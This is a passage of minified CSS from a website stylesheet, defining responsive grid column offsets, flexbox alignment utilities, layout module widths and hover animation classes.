100%;max-width:100%}.l-col-lg--pull-0{right:auto}.l-col-lg--pull-1{right:8.3333333333%}.l-col-lg--pull-2{right:16.6666666667%}.l-col-lg--pull-3{right:25%}.l-col-lg--pull-4{right:33.3333333333%}.l-col-lg--pull-5{right:41.6666666667%}.l-col-lg--pull-6{right:50%}.l-col-lg--pull-7{right:58.3333333333%}.l-col-lg--pull-8{right:66.6666666667%}.l-col-lg--pull-9{right:75%}.l-col-lg--pull-10{right:83.3333333333%}.l-col-lg--pull-11{right:91.6666666667%}.l-col-lg--pull-12{right:100%}.l-col-lg--push-0{left:auto}.l-col-lg--push-1{left:8.3333333333%}.l-col-lg--push-2{left:16.6666666667%}.l-col-lg--push-3{left:25%}.l-col-lg--push-4{left:33.3333333333%}.l-col-lg--push-5{left:41.6666666667%}.l-col-lg--push-6{left:50%}.l-col-lg--push-7{left:58.3333333333%}.l-col-lg--push-8{left:66.6666666667%}.l-col-lg--push-9{left:75%}.l-col-lg--push-10{left:83.3333333333%}.l-col-lg--push-11{left:91.6666666667%}.l-col-lg--push-12{left:100%}.l-col-lg--offset-0{margin-left:0}.l-col-lg--offset-1{margin-left:8.3333333333%}.l-col-lg--offset-2{margin-left:16.6666666667%}.l-col-lg--offset-3{margin-left:25%}.l-col-lg--offset-4{margin-left:33.3333333333%}.l-col-lg--offset-5{margin-left:41.6666666667%}.l-col-lg--offset-6{margin-left:50%}.l-col-lg--offset-7{margin-left:58.3333333333%}.l-col-lg--offset-8{margin-left:66.6666666667%}.l-col-lg--offset-9{margin-left:75%}.l-col-lg--offset-10{margin-left:83.3333333333%}.l-col-lg--offset-11{margin-left:91.6666666667%}}@media (min-width:81.25em){.l-row--flex>.l-col-xl{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xl-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xl-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xl-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xl-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xl-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xl-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xl-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xl-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xl-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xl-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xl-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xl-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xl-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xl-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xl-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xl-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xl-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xl-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xl-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xl-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xl-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xl-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xl-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xl-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xl--pull-0{right:auto}.l-col-xl--pull-1{right:8.3333333333%}.l-col-xl--pull-2{right:16.6666666667%}.l-col-xl--pull-3{right:25%}.l-col-xl--pull-4{right:33.3333333333%}.l-col-xl--pull-5{right:41.6666666667%}.l-col-xl--pull-6{right:50%}.l-col-xl--pull-7{right:58.3333333333%}.l-col-xl--pull-8{right:66.6666666667%}.l-col-xl--pull-9{right:75%}.l-col-xl--pull-10{right:83.3333333333%}.l-col-xl--pull-11{right:91.6666666667%}.l-col-xl--pull-12{right:100%}.l-col-xl--push-0{left:auto}.l-col-xl--push-1{left:8.3333333333%}.l-col-xl--push-2{left:16.6666666667%}.l-col-xl--push-3{left:25%}.l-col-xl--push-4{left:33.3333333333%}.l-col-xl--push-5{left:41.6666666667%}.l-col-xl--push-6{left:50%}.l-col-xl--push-7{left:58.3333333333%}.l-col-xl--push-8{left:66.6666666667%}.l-col-xl--push-9{left:75%}.l-col-xl--push-10{left:83.3333333333%}.l-col-xl--push-11{left:91.6666666667%}.l-col-xl--push-12{left:100%}.l-col-xl--offset-0{margin-left:0}.l-col-xl--offset-1{margin-left:8.3333333333%}.l-col-xl--offset-2{margin-left:16.6666666667%}.l-col-xl--offset-3{margin-left:25%}.l-col-xl--offset-4{margin-left:33.3333333333%}.l-col-xl--offset-5{margin-left:41.6666666667%}.l-col-xl--offset-6{margin-left:50%}.l-col-xl--offset-7{margin-left:58.3333333333%}.l-col-xl--offset-8{margin-left:66.6666666667%}.l-col-xl--offset-9{margin-left:75%}.l-col-xl--offset-10{margin-left:83.3333333333%}.l-col-xl--offset-11{margin-left:91.6666666667%}}.flexbox .l-row--flex>.l-col-xs--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}@media (min-width:30em){.flexbox .l-row--flex>.l-col-sm--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:46.25em){.flexbox .l-row--flex>.l-col-md--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:61.25em){.flexbox .l-row--flex>.l-col-lg--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:81.25em){.flexbox .l-row--flex>.l-col-xl--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}.flexbox .l-col-xs--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xs--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}@media (min-width:30em){.flexbox .l-col-sm--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-sm--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:46.25em){.flexbox .l-col-md--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-md--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:61.25em){.flexbox .l-col-lg--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-lg--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:81.25em){.flexbox .l-col-xl--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xl--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}.flexbox .l-row-xs--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xs--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xs--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media (min-width:30em){.flexbox .l-row-sm--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-sm--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-sm--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:46.25em){.flexbox .l-row-md--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-md--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-md--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:61.25em){.flexbox .l-row-lg--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-lg--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-lg--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:81.25em){.flexbox .l-row-xl--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xl--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xl--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}.flexbox .l-row-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-row-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-row-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-row-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-row-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.flexbox .l-col-xs--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xs--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xs--bottom{align-self:flex-end;-ms-flex-item-align:end}@media (min-width:30em){.flexbox .l-col-sm--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-sm--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-sm--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:46.25em){.flexbox .l-col-md--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-md--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-md--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:61.25em){.flexbox .l-col-lg--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-lg--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-lg--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:81.25em){.flexbox .l-col-xl--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xl--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xl--bottom{align-self:flex-end;-ms-flex-item-align:end}}.flexbox .l-col-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-col-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-col-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-col-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-col-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.l-col-xs--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xs--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xs--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xs--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xs--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xs--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xs--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}@media (min-width:30em){.l-col-sm--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-sm--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-sm--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-sm--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-sm--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-sm--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-sm--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:46.25em){.l-col-md--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-md--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-md--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-md--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-md--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-md--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-md--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:61.25em){.l-col-lg--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-lg--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-lg--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-lg--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-lg--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-lg--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-lg--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:81.25em){.l-col-xl--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xl--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xl--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xl--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xl--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xl--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xl--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}.l-col--border-white{border-color:#fff}.l-col--border-light{border-color:#e7eeed}.l-col--border-medium{border-color:#b5cbc8}.l-col--border-dark{border-color:#578a83}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col--ad-mpu{min-width:20.368rem}.l-col--ad-mpu>.l-module.l-flex{justify-content:center}.l-col--ad-wide-skyscraper{min-width:11.618rem}.l-col--ad-wide-skyscraper>.l-module.l-flex{justify-content:center}.l-grid-list{padding:0;margin:0;list-style:none;width:100%}.l-grid-list>li{margin-left:0}.flexbox .l-grid-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-grid-list__item{margin-bottom:1.618rem;position:relative;width:100%}.flexbox .l-grid-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-grid-list__item:last-child{margin-bottom:0}.l-grid-list--responsive .l-grid-list__item{margin-bottom:.809rem}@media screen and (min-width:30em){.l-grid-list--responsive .l-grid-list__item{margin-bottom:1.618rem}}.l-grid-list--responsive .l-grid-list__item:last-child{margin-bottom:0}@media (max-width:29.9375em){.l-full-width{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (max-width:29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width-sm-only{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width-md-only{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width-lg-only{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width-xl-only{margin-right:-3rem;margin-left:-3rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module::after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-layout--compact .l-module{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .l-module:first-child{margin-top:0}.l-module--divider-xs{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-xs:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}@media (min-width:30em){.l-module--divider-sm{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-sm:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:46.25em){.l-module--divider-md{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-md:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:61.25em){.l-module--divider-lg{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-lg:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}.l-module--expanded{margin-top:calc(var(--rhs-layout-gutter-y)*2)}@media (min-width:30em){.l-module--expanded-sm{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:46.25em){.l-module--expanded-md{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:61.25em){.l-module--expanded-lg{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:81.25em){.l-module--expanded-xl{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}.l-module__heading,.l-module__heading>:first-child{margin-top:0}.l-module__body{margin-top:1.25rem;margin-bottom:0}.l-module__content>:last-child{margin-bottom:0}@media (min-width:30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--secondary,.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--secondary{float:right}.l-module__divider{display:inline-block;padding-left:var(--rhs-layout-gutter-x);border-left:1px solid #b5cbc8}}@media (min-width:46.25em){.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic>.l-module--secondary,.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--primary{width:58.3333333333%}.l-layout--basic-offset>.l-module--secondary,.l-layout--basic-offset-alt>.l-module--secondary{width:41.6666666667%}.l-layout--centered>.l-module{width:66.666666%;margin:0 auto;float:none}}.l-layout--equal>.l-module,.l-layout--halves>.l-module,.l-layout--thirds>.l-module,.l-layout--quarters>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width:30em){.l-layout--equal>.l-module:nth-last-child(1):first-child,.l-layout--equal>.l-module:nth-last-child(1):first-child~.l-module{width:100%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(2):first-child,.l-layout--equal>.l-module:nth-last-child(2):first-child~.l-module{width:50%;margin-top:0}.l-layout--halves>.l-module,.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--halves>.l-module:nth-child(-n+2),.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--halves>.l-module:nth-child(odd),.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(3){clear:left}.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(2){margin-top:0}.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--quarters>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2) .l-layout--quarters>.l-module:nth-child(-n+2){margin-top:0}.l-layout--quarters>.l-module:nth-child(odd){clear:left}}@media (min-width:46.25em){.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{width:33.333333%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:25%;margin-top:0}.l-layout--thirds>.l-module{width:33.333333%}.l-layout--quarters>.l-module{width:25%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--quarters>.l-module:nth-child(-n+4),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--quarters>.l-module:nth-child(4n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.l-justify{height:100%;width:100%}.flexbox .l-justify{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;flex:1}.flexbox .l-justify__top{flex:1 1 auto}.l-justify__bottom{margin-top:auto}.l-pull{display:table;position:relative}.l-pull__margin{display:table-cell;vertical-align:top}@media (min-width:81.25em){.l-pull__margin{position:absolute;left:-3rem;width:3rem}}.l-pull__content{display:table-cell;vertical-align:top}.l-wysiwyg-widget{margin-bottom:1.618rem}.l-wysiwyg-widget::after{clear:both;content:"";display:table}.l-wysiwyg-widget+.l-wysiwyg-widget{clear:both}.l-wysiwyg-widget__content>:last-child{margin-bottom:0}.content-steps li .l-wysiwyg-widget{margin-top:3rem;margin-left:-1.75rem}@media screen and (min-width:46.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.a-fade-on-screen{opacity:0;transition:opacity 1s ease-in}}.a-fade-on-screen.in-view{opacity:1}.a-fade-in-on-select.ng-enter{transition:.5s linear all;opacity:0}.a-fade-in-on-select.ng-enter.ng-enter-active{opacity:1}.a-rotate-180 i{transition:transform .3s ease-in-out}.a-rotate-180.active i{transform:rotate(180deg)}.a-spinning-icon i{transition:transform .3s ease-in-out}.a-spinning-icon.active i{transform:rotate(-224deg);line-height:.7}.a-grow__item{transition:transform .2s ease-in}.a-grow:hover .a-grow__item{transform:scale(1.4)}.a-grow--small__item{transition-duration:.2s}.a-grow--small:hover .a-grow__item{transform:scale(1.1)}.a-shrink__item{transition:transform .2s ease-in;transform:scale(1.4)}.a-shrink:hover .a-shrink__item{transform:scale(1)}.a-shrink--small .a-shrink__item{transition-duration:.2s;transform:scale(1.1)}.a-overlay-slide-in{position:relative;overflow:hidden}.a-overlay-slide-in__item{transition-property:top,left;transition-duration:.4s;transition-timing-function:ease-in;left:-100%;z-index:9999}.a-overlay-slide-in:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--right .a-overlay-slide-in__item{left:100%}.a-overlay-slide-in--right:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--top .a-overlay-slide-in__item{left:0;top:-100%}.a-overlay-slide-in--top:hover .a-overlay-slide-in__item{top:0}.a-overlay-slide-in--bottom .a-overlay-slide-in__item{left:0;top:100%}.a-overlay-slide-in--bottom:hover .a-overlay-slide-in__item{top:0}.a-image-overlay-fill__item{transition-property:min-height;transition-duration:.2s;transition-timing-function:ease-in;min-height:0}.a-image-overlay-fill:hover .a-image-overlay-fill__item{min-height:100%}.no-flexboxlegacy .a-image-overlay-fill:hover .a-image-overlay-fill__item.image-overlay--center{height:100%}.a-slide-in{overflow:hidden}.a-slide-in__item{transition-property:transform;transition-duration:.4s;transition-timing-function:ease-in;transform:translateX(-200%);opacity:0}.a-slide-in__item:nth-child(1){transition-delay:.1s}.a-slide-in__item:nth-child(2){transition-delay:.2s}.a-slide-in__item:nth-child(3){transition-delay:.3s}.a-slide-in__item:nth-child(4){transition-delay:.4s}.a-slide-in__item:nth-child(5){transition-delay:.5s}.a-slide-in__item:nth-child(6){transition-delay:.6s}.a-slide-in__item:nth-child(7){transition-delay:.7s}.a-slide-in__item:nth-child(8){transition-delay:.8s}.a-slide-in__item:nth-child(9){transition-delay:.9s}.a-slide-in__item:nth-child(10){transition-delay:1s}.a-slide-in:hover .a-slide-in__item{transform:translateX(0);opacity:1}.a-fade-in__item{transition:opacity .4s ease-in;opacity:0}.a-fade-in:hover .a-fade-in__item{opacity:1}.a-fade-out__item{transition:opacity .4s ease-in;opacity:1}.a-fade-out:hover .a-fade-out__item{opacity:0}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;transition:opacity .1s ease-in;content:'';background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-grid-resize__item{transition:all .1s ease-in}.a-nudge__item{transition:transform .2s ease-in;display:inline-block}.a-nudge:hover 